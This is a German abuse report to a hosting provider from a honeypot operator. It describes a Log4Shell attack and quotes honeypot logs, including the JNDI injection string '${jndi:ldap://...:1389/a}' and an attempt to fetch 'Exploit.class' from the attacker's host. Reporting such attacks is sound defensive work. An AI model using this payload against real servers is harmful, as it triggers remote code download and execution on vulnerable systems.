 Ihr Name:
Michael Happel
Telefonnummer (optional):
Kundennummer (wenn vorhanden):
E-Mail Adresse:
asyncfileread@protonmail.com
Betreff: Log4Shell Attacken von der IP: 185.233.105.120
Sehr geehrte Damen und Herren,
gestern Abend (22:16 CET) wurde einer meiner Log4Shell Honeypots von der IP:
185.233.105.120, die bei ihnen gehostet ist angegriffen.
Hier ein Auszug aus den Logfiles:
2022/01/17 22:16:47 New connection from 185.233.105.120:45626
2022/01/17 22:16:47 Received handshake: 754 2 143.244.178.253:25565
2022/01/17 22:16:47 Testing text: FermatSleep
2022/01/17 22:16:47 FermatSleep joined the server
2022/01/17 22:16:48 Testing text: ${jndi:ldap://185.233.105.120:1389/a}
2022/01/17 22:16:48 Fetching payload for: jndi:ldap://185.233.105.120:1389/a
2022/01/17 22:16:54 Failed to download payload: Get
"http://185.233.105.120:8000/Exploit.class": context deadline exceeded (Client.Timeout
exceeded while awaiting headers)